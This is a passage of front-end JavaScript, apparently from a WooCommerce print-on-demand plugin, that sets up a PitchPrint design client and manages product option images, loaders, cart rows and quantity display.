            jQuery(".woocommerce-product-gallery--with-images").html(original_product_image);
        }
        var original_image = jQuery("#wphp_original_product_image").html();
        if (original_image == "") {
            if (jQuery(".woocommerce-product-gallery--with-images").length > 0) {
                jQuery("#wphp_original_product_image").html(jQuery(".woocommerce-product-gallery--with-images").html());
            }
        }
        var langcode = wphp_pitch_print_settings.language;
        langArr = langcode.split("_");
        langcode = langArr[0];
        console.log(langcode);
        jQuery("#pp_main_btn_sec").show();
        var ppclient = new PitchPrintClient({
            apiKey: api_key,	//Kindly provide your own APIKey
            designId: design_id,	//Change this to your designId
            custom: true,
            pluginRoot: '/' + wphp_ajax.pitchprint_root_url + '/',
            mode: "new",
            isvx: true,
            client: 'wp',
            createButtons: true,
            langCode: langcode,
            product: {
                id: jQuery("#wphp_hidden_product_id").val(),
                name: jQuery("#wphp_hidden_product_name").val()
            },
        });
    }
    setTimeout(function(){
        if (jQuery("#wphp-add-to-cart-button").is(":hidden")) {
            jQuery("#wphp-add-to-cart-button").show();
            if (jQuery("#wphp-add-to-cart-button").is(':disabled')) {
                jQuery("#wphp-add-to-cart-button").attr("disabled", "disabled");
           }
        }
    }, 1500);
   
    
}


function wphp_handle_cart_pitchprint()
{
    if (jQuery("tr.woocommerce-cart-form__cart-item").length <= 0) {
        return false;
    }
    jQuery(".woocommerce-cart-form tr.woocommerce-cart-form__cart-item").each(function(){
        var tr = jQuery(this);
        var length = tr.find(".product-quantity").find(".quantity.hidden").length;
        if (length > 0) {
            tr.find(".product-name").find(".pp-cart-label").closest("dt").hide();
            tr.find(".product-name").find(".pp-cart-data").closest("dd").hide();
        }

    });
}

function updatePrintAreaImgOption() {
    if(jQuery('div.wphp-print-position-sec').length ){
        jQuery(".wphp-printPositionRadio").each(function(){
            let optVal = jQuery(this).val();
            if(typeof(attrOpts['printposition']) == typeof(undefined) || (optVal != 0 && attrOpts['printposition'][optVal] == undefined)){
                jQuery(this).parent().addClass('wphp-display-none');
            }else if(optVal != 0 && optVal == attrOpts['printposition'][optVal]){
                jQuery(this).parent().removeClass('wphp-display-none');
            }
        })
    }
}

function disableImages() {
    jQuery('.wphp-printPositionRadio').attr('disabled', 'disabled');
    var images = jQuery('.wphp-color-sec,.wphp-print-position-sec,.wphp-size-sec').find('img');
    jQuery.each(images,function () {
        jQuery(this).css('opacity', '.1');
    });
}

function enableImages() {
    jQuery('.wphp-printPositionRadio').removeAttr('disabled');
    var images = jQuery('.wphp-color-sec,.wphp-print-position-sec,.wphp-size-sec').find('img');
    jQuery.each(images,function () {
        jQuery(this).css('opacity', '');
    });
}

function showLoader(attribute) {
    jQuery(`#wphp-${attribute}-spinner`).removeClass('wphp-display-none');
}

function hideLoader(attribute) {
    jQuery(`#wphp-${attribute}-spinner`).addClass('wphp-display-none');
}

function wphp_load_with_destination_country()
{
    var attributes = mapAttributes();
    var selectedAttribute = jQuery(".wphp-product-option-selector:first").data('select-id');
    if (jQuery('div.wphp-size-sec').length) {
        var selectedAttribute = "size";
    }
    jQuery(".wphp-product-option-selector").each(function(){
        if (jQuery(this).find(":selected").val() != 0) {
            selectedAttribute = jQuery(this).data('select-id');
        }
    });
    var data = mapData(attributes, selectedAttribute);
    check_quantity_toggle(selectedAttribute)
    sendRequest(data, selectedAttribute);
}


function wphp_toggle_price_quantity()
{
    var qHeight = jQuery('.wphp-quantity-grp div').height();
    var maxHeight = qHeight*7;
    jQuery('.wphp-quantity-wrp').toggleClass('less more');
    jQuery('.wphp-quantity-wrp a').css('visibility','visible');
    if(jQuery('.wphp-quantity-wrp').hasClass('less')){
        jQuery('.wphp-quantity-grp').css('max-height', maxHeight+'px');
    }
    else if(jQuery('.wphp-quantity-wrp').hasClass('more')){
        jQuery('.wphp-quantity-grp').css('max-height','')
    }
}

